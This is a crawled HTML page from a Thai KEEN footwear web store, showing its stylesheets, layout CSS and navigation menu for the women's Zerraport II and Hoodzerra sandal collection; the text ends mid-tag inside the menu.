

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keenthailand.com/womens/collections/zerraport-ll.html
body_size: 22321
content:
<!doctype html>
<html lang="th">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="ZERRAPORT ll &amp; HOODZERRA SANDAL - คอลเลกชัน - ผู้หญิง"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="" content="default-src &#039;self&#039;;font-src fonts.gstatic.com;style-src &#039;self&#039; fonts.googleapis.com"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>ZERRAPORT ll &amp; HOODZERRA SANDAL - คอลเลกชัน - ผู้หญิง</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/ytextend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/yttheme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-fix.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Atcreative_ConfirmPayment/css/cpayment.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/styles-l.min.css" />





<link  rel="icon" type="image/x-icon" href="https://www.keenthailand.com/media/favicon/default/KEEN_300x300.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.keenthailand.com/media/favicon/default/KEEN_300x300.jpg" />
            

<!--Custom Style-->
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>


    <!-- Main Font - Google font -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap"/>


    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market/th_TH/css/config_th.css" as="style">

    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/media/styles.css" as="style">

    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/media/responsive.css" as="style">

<!--CUSTOM CSS-->
<style>
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 250% !important;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head{
padding-right:unset;
}</style>


<!--CUSTOM JS-->



<!--LISTING CONFIG-->
<style>

        {
        font-family:
    Aclonica    ;
    }

    @media (min-width: 1200px) {

        .container {
            width: 1170px;
            max-width: 1170px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>

    <style>.mgz-element.f8mcbah .image-content{width:100%;text-align:center}.mgz-element.f8mcbah .image-title{font-size:16px}.mgz-element.k60fdfn .image-content{width:100%;text-align:center}.mgz-element.k60fdfn .image-title{font-size:16px}.mgz-element.omaurtc .image-content{width:100%;text-align:center}.mgz-element.omaurtc .image-title{font-size:16px}.mgz-element.lcj6nbe .image-content{width:100%;text-align:center}.mgz-element.lcj6nbe .image-title{font-size:16px}.mgz-element.w2sryoc .image-content{width:100%;text-align:center}.mgz-element.w2sryoc .image-title{font-size:16px}.mgz-element.o1kiet2 .image-content{width:100%;text-align:center}.mgz-element.o1kiet2 .image-title{font-size:16px}.mgz-element.bnxt5sn .image-content{width:100%;text-align:center}.mgz-element.bnxt5sn .image-title{font-size:16px}.mgz-element.jtr5bkb .image-content{width:100%;text-align:center}.mgz-element.jtr5bkb .image-title{font-size:16px}.mgz-element.gwuvo55 .mgz-icon-list-item{margin-right:5px}.mgz-element.gwuvo55 .mgz-icon-list-item-icon{color:#333}.mgz-element.gwuvo55 .mgz-icon-list-item-text{color:#333}.mgz-element.cxndjpx .mgz-icon-list-item{margin-right:5px}.mgz-element.cxndjpx .mgz-icon-list-item-icon{color:#333}.mgz-element.cxndjpx .mgz-icon-list-item-text{color:#333}.mgz-element.q0jr98l .mgz-icon-list-item{margin-right:5px}.mgz-element.q0jr98l .mgz-icon-list-item-icon{color:#333}.mgz-element.q0jr98l .mgz-icon-list-item-text{color:#333}.nk732aw{height:0}.mgz-element.hqd1hhs .mgz-icon-list-item{margin-right:5px}.mgz-element.hqd1hhs .mgz-icon-list-item-icon{color:#828282}.mgz-element.hqd1hhs .mgz-icon-list-item-icon:hover{color:#000000}.mgz-element.j8yiuge .mgz-element-heading-text{color:#000000;font-weight:500}.mgz-element.hkikpaf .mgz-element-heading-text{color:#000000;font-weight:500}.mgz-element.hxs9upq .mgz-element-heading-text{color:#000000;font-weight:500}</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter header-21-style home-21-style footer-14-style product-6-style layout-full_width  page-products categorypath-womens-collections-zerraport-ll category-zerraport-ll catalog-category-view page-layout-2columns-left">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript ถูกปิดการใช้งานในเบราว์เซอร์ของคุณ</strong>
                    <span>
                        เปิด Javascript ในเบราว์เซอร์ เพื่อการใช้งานที่ดีบนเว็บไซต์ของเรา                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><div class="header-container header-style-21">
    <div class="header-top">
        <div class="topbar">
			<div class="container" style="margin: 0;">
					 
			</div>
		</div>
        <div class="header-main">
			<div class="container">
				<div class="row">
					
					<div class="col-lg-6 col-md-6 topbar-menu">
						<div class="topbar-menu-left"> 
							<div class="magezon-builder magezon-builder-preload"><div class="it0uxa9 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner it0uxa9-s"><div class="inner-content mgz-container"><div class="bsyibt8 mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner bsyibt8-s"><div class="fwm7cek mgz-element mgz-child mgz-element-text top-menuleft"><div class="mgz-element-inner fwm7cek-s"><ul><li><a href="#">KEEN</a></li> </ul></div></div></div></div></div></div></div></div>						</div>
					</div>
					
					<div class="col-lg-6 col-md-6 language-currency-menu">
												<div class="topbar-menu-right"> 
							<div class="magezon-builder magezon-builder-preload"><div class="upxvbxi mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner upxvbxi-s"><div class="inner-content mgz-container"><div class="p5u2xtu mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner p5u2xtu-s"><div class="dkp9mmo mgz-element mgz-child mgz-element-text top-menuleft"><div class="mgz-element-inner dkp9mmo-s"><ul><li><a href="https://www.keenthailand.com/locator.html">STORES</a></li> </ul></div></div></div></div></div></div></div></div>						</div>
						 
						<div class="language-currency-top">
							<div class="language-wrapper">
    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>ภาษา</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
                <strong style="background-image:none !important;background-image:url('https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/flags/flag_th.png');" class="view-th">
                    <span>TH</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
					"appendTo":"#switcher-language-nav > .options",
					"triggerTarget":"#switcher-language-trigger-nav",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
                
                                            <li class="view-en switcher-option">
                            <a style="background-image:none !important; background-image:url('https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/flags/flag_en.png');" href="#" data-post='{"action":"https:\/\/www.keenthailand.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"th","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw_X19fc3RvcmU9ZW4~"}}'>
                                ENG                            </a>
                        </li>
                                    
                                                </ul>
        </div>
    </div>
</div>													</div>
						<div class="header-top-links">
							<div class="toplinks-wrapper">
								<ul class="header links">
																			<li class="link myaccount-link">
											<a href="https://www.keenthailand.com/customer/account/" title="sign in or join">sign in or join</a>	
										</li>
																	</ul>
							</div>
						</div>
					</div> 

				</div>
			</div>
        </div>
    </div>

    <div class="header-middle header-bottom">
        <div class="container">
            <div class="row">
				<div class="col-lg-5 col-md-5  desktopmenu">
                    <div class="desktop-menu">
                        <div class="magezon-builder magezon-builder-preload"><div class="nvelotv mgz-element mgz-element-row full_width_row_content"><div class="mgz-element-inner nvelotv-s"><div class="inner-content "><div class="atyhfi7 mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner atyhfi7-s"><div class="mi78xxh mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner mi78xxh-s"><p><nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696b973e98cb8" data-sam="1654344971768658750"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696b973e98cb8"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <div class="mega-content"><ul class="horizontal-type sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on"><li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/womens.html" id="sm_megamenu_24"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">ผู้หญิง</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_2 main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/womens/shop-by-style.html" ><span class="sm_megamenu_title_lv-3">SHOP BY STYLE</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/sandals.html" ><span class="sm_megamenu_title_lv-3">รองเท้าแตะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/shoes.html" ><span class="sm_megamenu_title_lv-3">รองเท้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/boots.html" ><span class="sm_megamenu_title_lv-3">รองเท้าบูท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/shop-all.html" ><span class="sm_megamenu_title_lv-3">ทั้งหมด</span></a></div></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/womens/collections.html" ><span class="sm_megamenu_title_lv-3">COLLECTIONS</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/limites-edition.html" ><span class="sm_megamenu_title_lv-3">LIMITES EDITION</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/uneek.html" ><span class="sm_megamenu_title_lv-3">UNEEK</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/uneek-plt-uneek-plt-mary-jane-uneek-plt-tassell.html" ><span class="sm_megamenu_title_lv-3">UNEEK PLT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/only-at-keen.html" ><span class="sm_megamenu_title_lv-3">UNEEK ASTORIA</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/newport-h2.html" ><span class="sm_megamenu_title_lv-3">NEWPORT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/hyperport-h2.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT H2</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/clearwater-cnx.html" ><span class="sm_megamenu_title_lv-3">CLEARWATER CNX</span></a></div><div class="sm_megamenu_title sm_megamenu_actived"><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/zerraport-ll.html" ><span class="sm_megamenu_title_lv-3">ZERRAPORT ll & HOODZERRA SANDAL</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/seek.html" ><span class="sm_megamenu_title_lv-3">Trail Running Shoe</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/zionic-adv.html" ><span class="sm_megamenu_title_lv-3">ZIONIC ADV</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/ks-mino.html" ><span class="sm_megamenu_title_lv-3">KS MINO</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/jasper.html" ><span class="sm_megamenu_title_lv-3">JASPER & JASPER ZIONIC</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/shanti.html" ><span class="sm_megamenu_title_lv-3">SHANTI & YOGEEZ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/targhee-ii-mid.html" ><span class="sm_megamenu_title_lv-3">TARGHEE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/hypowser-wrap.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT CLOG LEATHER</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/barbados-tg.html" ><span class="sm_megamenu_title_lv-3">BARBADOS TG</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/sale.html" ><span class="sm_megamenu_title_lv-3">SALE 30%-50%-70%</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="uu367cr mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner uu367cr-s"><div class="inner-content mgz-container"><div class="ys4i42f mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner ys4i42f-s"><div class="hfem51e mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner hfem51e-s"><p><span>Womens New Arrivals</span></p></div></div><div class="f8mcbah mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner f8mcbah-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Women/Banner/women_new_arrival.png" alt="women_new_arrival" title="" /></div></div></div></div></div></div><div class="mknxwmv mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner mknxwmv-s"><div class="m9m8kfy mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner m9m8kfy-s"><p>Best Sellers</p></div></div><div class="k60fdfn mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner k60fdfn-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Women/Banner/women_bestsellers.png" alt="women_bestsellers" title="" /></div></div></div></div></div></div></div></div></div><div class="l9tggfv mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner l9tggfv-s"><div class="inner-content mgz-container"><div class="pwdk6tl mgz-element mgz-element-column mgz-col-xs-12 mgz-element-column-empty"><div class="mgz-element-inner pwdk6tl-s"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/mens.html" id="sm_megamenu_31"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">ผู้ชาย</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_2 main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/mens/shop-by-style.html" ><span class="sm_megamenu_title_lv-3">SHOP BY STYLE</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/sandals.html" ><span class="sm_megamenu_title_lv-3">รองเท้าแตะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/shoes.html" ><span class="sm_megamenu_title_lv-3">รองเท้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/boots.html" ><span class="sm_megamenu_title_lv-3">รองเท้าบูท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/work-boots.html" ><span class="sm_megamenu_title_lv-3">WORK BOOTS</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/shop-all.html" ><span class="sm_megamenu_title_lv-3">ทั้งหมด</span></a></div></div></div></div><div data-link="https://www.keenthailand.com/womens/collections/zerraport-ll.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/mens/collections.html" ><span class="sm_megamenu_title_lv-3">COLLECTIONS</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/limites-edition.html" ><span class="sm_megamenu_title_lv-3">LIMITES EDITION</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/uneek.html" ><span class="sm_megamenu_title_lv-3">UNEEK</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/uneek-plt-uneek-plt-mary-jane-uneek-plt-tassell.html" ><span class="sm_megamenu_title_lv-3">UNEEK PLT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/newport-h2.html" ><span class="sm_megamenu_title_lv-3">NEWPORT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/hyperport-h2.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT H2</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/hypowser-crushback.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT CLOG LEATHER</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/clearwater-cnx.html" ><span class="sm_megamenu_title_lv-3">CLEARWATER CNX</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/drift-creek-h2.html" ><span class="sm_megamenu_title_lv-3">HOODZERRA SANDAL</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/ks-mino.html" ><span class="sm_megamenu_title_lv-3">KS MINO</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/only-at-keen.html" ><span class="sm_megamenu_title_lv-3">JASPER & JASPER ZIONIC</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/seek.html" ><span class="sm_megamenu_title_lv-3">Trail Running Shoe</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/zionic-adv.html" ><span class="sm_megamenu_title_lv-3">ZIONIC ADV</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/targhee-ii-mid-wp.html" ><span class="sm_megamenu_title_lv-3">TARGHEE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/shanti-yogui.html" ><span class="sm_megamenu_title_lv-3">SHANTI & YOGEEZ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/waimea-tg.html" ><span class="sm_megamenu_title_lv-3">BARBADOS TG</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/sale.html" ><span class="sm_megamenu_title_lv-3">SALE 30%-50%-70%</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="p96cc93 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner p96cc93-s"><div class="inner-content mgz-container"><div class="sxwwf44 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner sxwwf44-s"><div class="frlw94i mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner frlw94i-s"><p><span>Mens New Arrivals</span></p></div></div><div class="omaurtc mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner omaurtc-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Men/Banner/new_arrival.png" alt="new_arrival" title="" /></div></div></div></div></div></div><div class="st0fwbm mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner st0fwbm-s"><div class="is3eep1 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner is3eep1-s"><p>Best Sellers</p></div></div><div class="lcj6nbe mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner lcj6nbe-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img 